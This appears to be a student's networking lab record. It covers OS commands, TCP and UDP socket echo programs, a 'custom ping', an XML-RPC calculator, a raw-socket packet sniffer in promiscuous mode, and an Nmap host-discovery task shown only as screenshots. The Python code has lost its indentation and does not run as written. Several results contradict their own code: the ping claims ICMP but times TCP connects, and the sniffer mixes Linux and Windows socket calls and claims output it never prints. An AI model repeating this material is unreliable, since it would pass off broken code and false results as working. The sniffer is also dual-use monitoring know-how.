EXPT: 1 BASIC COMMANDS IN LINUX AND WINDOWS
AIM:
To understand and execute basic Linux and Windows Operating System commands.
Linux Commands:
1. pwd
Synopsis: pwd
Description: Displays the current working directory (the folder you are currently in).
2. ls
Synopsis: ls [options]
Description: Lists all files and directories in the current location.
3. cd
Synopsis: cd [path]
Description: Changes the current working directory. Use cd .. to move up one level.
4. mkdir
Synopsis: mkdir [directory_name]
Description: Creates a new directory in the current location.
5. rmdir
Synopsis: rmdir [directory_name]
Description: Removes an empty directory.
6. cp
Synopsis: cp [source] [destination]
Description: Copies files or directories from one place to another.
7. mv
Synopsis: mv [source] [destination]
Description: Moves or renames files and directories.
8. rm
Synopsis: rm [file_name]
Description: Deletes files from the system. Use rm -r to delete folders.
9. touch
Synopsis: touch [file_name]
Description: Creates a new empty file or updates the timestamp of an existing file.
10. cat
Synopsis: cat [file_name]
Description: Displays the contents of a file.
11. nano / vi
Synopsis: nano [file_name] or vi [file_name]
Description: Opens the specified file in a text editor for editing.
12. chmod
Synopsis: chmod [permissions] [file]
Description: Changes file permissions (read, write, execute) for users.
13. chown
Synopsis: chown [user]:[group] [file]
Description: Changes the owner and group of a file or directory.
14. df
Synopsis: df -h
Description: Displays available and used disk space on all mounted file systems.
15. du
Synopsis: du -h [directory]
Description: Shows the disk usage of files and directories.
16. ps
Synopsis: ps or ps aux
Description: Displays currently running processes.
17. kill
Synopsis: kill [process_id]
Description: Terminates a process using its process ID (PID).
18. grep
Synopsis: grep [pattern] [file]
Description: Searches for a specific pattern or word within a file.
19. man
Synopsis: man [command]
Description: Displays the manual or help documentation for a command.
20. sudo
Synopsis: sudo [command]
Description: Executes a command with superuser (administrator) privileges.

Windows commands:
1. dir
Synopsis: dir
Description: Lists all files and folders in the current directory.
2. cd
Synopsis: cd [path]
Description: Changes the current working directory. Use cd.. to move up one level.
3. mkdir
Synopsis: mkdir [folder_name]
Description: Creates a new folder in the current directory.
4. rmdir
Synopsis: rmdir [folder_name]
Description: Deletes an empty folder.
5. copy
Synopsis: copy [source] [destination]
Description: Copies one or more files to another location.
6. move
Synopsis: move [source] [destination]
Description: Moves or renames files or folders.
7. del
Synopsis: del [file_name]
Description: Deletes one or more files.
8. cls
Synopsis: cls
Description: Clears all text from the command prompt screen.
9. tasklist
Synopsis: tasklist
Description: Displays all currently running processes on the system.
10. taskkill
Synopsis: taskkill /IM [process_name] /F
Description: Ends or forcefully terminates a process by its name.
Result:
The basic Linux and Windows commands were successfully executed. The functionalities of each command were understood, including directory handling, file operations, and system management tasks.

EXPT: 2 TCP CLIENT-SERVER COMMUNICATION USING SOCKET PROGRAMMING IN PYTHON
Aim:
To study and implement socket programming in Python for establishing communication between a client and a server using the TCP/IP protocol.

Introduction:
Socket programming is a method used for communication between two programs running on a network.
It allows a client and a server to send and receive data through network connections.
Python provides a built-in module called socket that supports both TCP (Transmission Control Protocol) and UDP (User Datagram Protocol) communication.

Algorithm:
Server:
1. Import the socket module.
2. Create a socket object using socket.socket().
3. Bind the socket to a host address and port using bind().
4. Listen for incoming connections using listen().
5. Accept a connection using accept().
6. Receive data from the client using recv().
7. Send a response to the client using send().
8. Close the connection using close().
Client:
1. Import the socket module.
2. Create a socket object using socket.socket().
3. Connect to the server using connect((host, port)).
4. Send data to the server using send().
5. Receive a response from the server using recv().
6. Close the connection using close().

Code:
SERVER:
import socket
sockfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Socket Created')
sockfd.bind(('localhost',55555))
sockfd.listen(3)
print('Waiting for connections')
while True:
clientfd,addr=sockfd.accept()
receivedMsg=clientfd.recv(1024).decode()
print("Connected with ",addr)
print("Message Received from Client: ",receivedMsg)
clientfd.send(bytes(receivedMsg,'utf-8'))
print("Message reply sent to Client!")
print("Do you want to continue(type y or n):")
choice=input()
if choice=='n':
break
CLIENT:
import socket
clientfd=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
clientfd.connect(('localhost',55555))
name=input("Enter your message:")
clientfd.send(bytes(name,'utf-8'))
print("Message Received from Server: ",clientfd.recv(1024).decode())

Output: Server:

Client:

Result:
The implementation of socket programming in Python was successfully executed. A TCP connection was established between the client and the server, enabling successful message exchange.

EXPT: 3 UDP CLIENT-SERVER COMMUNICATION USING SOCKET PROGRAMMING IN PYTHON
Introduction:
UDP (User Datagram Protocol) is a connectionless protocol that allows sending messages (datagrams) between client and server without establishing a connection. This experiment demonstrates a simple UDP client-server communication in Python.
Aim:
Develop a simple UDP server and client using Python’s socket module to exchange messages.
Algorithm:
- Server:
- Create a UDP socket and bind it to an IP and port.
- Wait for incoming messages.
- Receive data, print it, and optionally send a reply.
- Client:
- Create a UDP socket.
- Send message to server IP and port.
- Receive reply from server and display it.

Code:
Server:
import socket
sockfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
print('UDP Socket Created')
sockfd.bind(('localhost', 55555))
print('Waiting for messages')
while True:
data, addr = sockfd.recvfrom(1024)
receivedMsg = data.decode()
print("Received message from", addr)
print("Message:", receivedMsg)
# Send the same message back to client
sockfd.sendto(data, addr)
print("Message reply sent to Client!")
choice = input("Do you want to continue (type y or n): ")
if choice == 'n':
break
sockfd.close()

Client:
import socket
clientfd = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('localhost', 55555)
name = input("Enter your message: ")
clientfd.sendto(name.encode(), server_address)
data, _ = clientfd.recvfrom(1024)
print("Message Received from Server:", data.decode())
clientfd.close()

Output:
Server:

Client:

Result: The UDP client successfully sent messages to the server, and the server received and replied to each message.
EXPT: 4 DEVELOP A CUSTOMIZED PING COMMAND TO TEST THE SERVER CONNECTIVITY
Introduction:
A customized ping sends ICMP Echo Request packets to a target and waits for Echo Reply. It measures reachability and round-trip time (RTT). This script implements a basic ping in Python using raw sockets.
Aim:
Write a small Python program that sends ICMP Echo Requests to a server, receives replies, and shows RTT and packet info.
Algorithm :
- Build an ICMP Echo Request packet (type 8, code 0) with a checksum.
- Send the packet to the target via a raw socket.
- Wait for an ICMP Echo Reply (type 0).
- Measure time between send and receive and print result.
- Repeat N times or until interrupted.
Code:
import socket, time
host = "google.com"
port = 80
count = 4
times = []

for i in range(count):
try:
s = socket.socket()
start = time.time()
s.connect((host, port))
end = time.time()
s.close()
rtt = (end - start) * 1000
times.append(rtt)
print(f"Reply from {host}: time={rtt:.2f} ms")
except:
print("Request timed out")
if times:
print("\nMin RTT =", min(times), "ms")
print("Max RTT =", max(times), "ms")
print("Avg RTT =", sum(times)/len(times), "ms")
Output:
Result:
The custom ping program successfully sent ICMP Echo Requests and received Echo Replies from the target.

EXPT: 5 DEVELOP A SIMPLE CALCULATOR USING XML-RPC
Introduction:
An XML-RPC calculator exposes arithmetic functions (add, sub, mul, div, pow) over HTTP so a client can call them remotely using the XML-RPC protocol.
Aim:
Build a simple XML-RPC server that provides calculator functions and a client that calls them.
Algorithm:
- Create an XML-RPC server that registers calculator functions.
- Start the server on localhost and a chosen port.
- Client connects to server URL and calls functions with arguments.
- Server executes the function and returns result. Client prints it.
Code:
Server:
from xmlrpc.server import SimpleXMLRPCServer
def add(a,b):
return a+b
def sub(a,b):
return a-b
def mul(a,b):
return a*b
def div(a,b):
return a/b
def mod(a,b):
return a%b
server=SimpleXMLRPCServer(("localhost",8000))
print("Listening on port 8000...")
server.register_function(add,"add")
server.register_function(sub,"sub")
server.register_function(mul,"mul")
server.register_function(div,"div")
server.register_function(mod,"mod")
server.serve_forever()

Client:
import xmlrpc.client
proxy=xmlrpc.client.ServerProxy("http://localhost:8000/")
for i in range(5):
a=int(input("Enter a number:"))
b=int(input("Enter b number:"))
print("addition of given number is %d "%((proxy.add(a,b))))
print("sub of given number is %d "%((proxy.sub(a,b))))
print("multiplication of given number is %d "%((proxy.mul(a,b))))
print("division of given number is %d "%((proxy.div(a,b))))
print("mod of given number is %d "%((proxy.mod(a,b))))

Output:
Server:

Client:

Result:
The XML-RPC calculator server successfully provided remote arithmetic functions. The client connected to the server and received correct results for addition, subtraction, multiplication, division, and modulo.

EXPT: 6 IMPLEMENTATION OF PACKET SNIFFING USING RAW SOCKETS IN PYTHON
Introduction:
Packet sniffing reads raw network packets from your NIC so you can see headers (Ethernet/IP/TCP/UDP) and a bit of payload. This simple experiment uses Linux raw sockets to capture and print a brief summary for each IPv4 packet.
Aim:
Write a minimal Python program that captures packets using a raw socket and prints source/destination IP, protocol, ports (if TCP/UDP) and a short hex dump of the payload.
Algorithm :
- Open a raw AF_PACKET socket (capture all EtherTypes).
- Loop: receive a packet.
- Parse Ethernet header; if IPv4, parse IP header.
- If TCP/UDP, parse ports. Print a one-line summary + short hex of payload.
- Repeat until Ctrl+C.
Code:
import socket
import struct
import binascii
import textwrap

def main():
# Get host
host = socket.gethostbyname(socket.gethostname())
print('IP: {}'.format(host))
# Create a raw socket and bind it
conn = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_IP)
conn.bind((host, 0))
# Include IP headers
conn.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL, 1)
# Enable promiscuous mode
conn.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
while True:
# Recive data
raw_data, addr = conn.recvfrom(65536)
# Unpack data
dest_mac, src_mac, eth_proto, data = ethernet_frame(raw_data)
print('\nEthernet Frame:')
print("Destination MAC: {}".format(dest_mac))
print("Source MAC: {}".format(src_mac))
print("Protocol: {}".format(eth_proto))
# Unpack ethernet frame
def ethernet_frame(data):
dest_mac, src_mac, proto = struct.unpack('!6s6s2s', data[:14])
return get_mac_addr(dest_mac), get_mac_addr(src_mac), get_protocol(proto), data[14:]
# Return formatted MAC address AA:BB:CC:DD:EE:FF
def get_mac_addr(bytes_addr):
bytes_str = map('{:02x}'.format, bytes_addr)
mac_address = ':'.join(bytes_str).upper()
return mac_address
# Return formatted protocol ABCD
def get_protocol(bytes_proto):
bytes_str = map('{:02x}'.format, bytes_proto)
protocol = ''.join(bytes_str).upper()
return protocol
main()
Output:

Result:
The Python program for packet sniffing using raw sockets was executed successfully.
It captured live network packets and displayed the source IP, destination IP, protocol type, port numbers, and part of the data in hexadecimal form.

EXPT: 7 NMAP TO DISCOVER LIVE HOSTS USING ARP SCAN AND TCP/UDP PING SCAN
Introduction:
Discovering live hosts is the first step in network enumeration. Different techniques find hosts in different situations: ARP scan discovers machines on the same Ethernet/LAN by asking “who has this IP?”, ICMP scan (Ping) asks hosts to respond to ICMP Echo Requests, and a tcpdump ping-style capture records the actual probe and reply packets on the network so you can verify what’s sent and received. Combining these methods gives a fuller picture because some hosts
block ICMP or TCP probes but still respond to ARP, and packet capture shows the raw traffic for troubleshooting and proof.
Aim:
- Use ARP scanning to detect live hosts on the local subnet.
- Use ICMP (ping) scanning to discover hosts that reply to echo requests.
- Use tcpdump to capture and inspect the probe and reply packets for verification.
- Compare results and explain why a host may appear in one scan but not another.

Tasks:




